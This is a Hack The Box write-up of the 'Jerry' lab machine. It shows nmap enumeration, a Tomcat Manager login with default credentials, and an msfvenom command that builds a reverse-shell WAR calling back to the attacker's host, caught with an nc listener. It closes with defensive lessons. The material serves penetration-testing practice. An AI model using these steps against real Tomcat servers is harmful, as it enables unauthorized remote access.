CTF Writeup: Jerry
Hack The Box - Jerry
Description
Jerry is an easy machine that focusses on Apache tomcat web application and how this can be misused when certain conditions are met.
Information Gathering
Step 1: Enumeration
Starting with running good olde nmap to enumerate the target machine.
1
# sudo nmap -sC -sV -A -v -p- -Pn -T4 -oN NMAP/jerry_TCP 10.129.89.184

From this nmap output we can determine that there is only one open port. This port seems to be running an Apache Tomcat server.
When browsing to the webserver running on port 8080 I can see that the tomcat service is indeed running.  The Apache Tomcat home screen also shows us that the version of Apache Tomcat is 7.0.88. This information can be used to search for possible known exploits for this particular version.
Searchsploit can be used to check for known exploits locally on kali before searching the web.
1
# searchsploit tomcat 7.0
 From these results we can determine that there is an possible JSP upload bypass vulnerability. To test this I need access to the admin dashboard.
When clicking on the “Manager App” button from the Apache Tomcat webpage, it asks for authentication. If authentication fails it throws a 401 error screen. 
Exploitation
Step 2: Apache Tomcat
For the next step I need to find a way to bypass this login prompt. I can try some known passwords or password guessing attempts on the tomcat login.

The combination tomcat:s3cret seems to work. This is a good example of a bad password policy.
Now I am able to login to the Apache Tomcat webserver.

 If I click on “List Applications” It shows a list of available applications.
It is now possible to upload a new war file to create a new application on this page.

I created a malicious WAR file using msfvenom to upload to the target.
The malicious WAR file can now be used to get a reverse shell by uploading it to the webserver and triggering it.
1
# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.156 LPORT=1337 -f war -o shell.war
 Once the malicious WAR file has been uploaded, we can see that the name of the file has been added to the list of applications.
When the file that I just uploaded is executed this will execute a callback to my own kali system. This will setup a reverse shell and should give me access to the target system.
Before I can try to execute to malicious file I first need to setup a listener on my local kali system that will catch the callback from the target system.
I can use rlwrap in combination with nc for this.
1
# rlwrap nc -nvlp 1337

Now that the listener is setup I can click the /shell link I created on the Apache Tomcat webserver using the malicious WAR file.
Once we have done that, check the listener we just started on our local kali machine.

It seems that callback session has NT Authority rights from the start. This means that we don’t have to do eny Privilege Escalation for this target.
The flags are up for grabs now!
Conclusion
To summarize this machine. This machine has weak credentials and used an unprotected upload functionality. This made this machine a fine way to practive a bit of basic enumeration.
Lessons Learned
- always change the default passwords
- always validate uploads done by users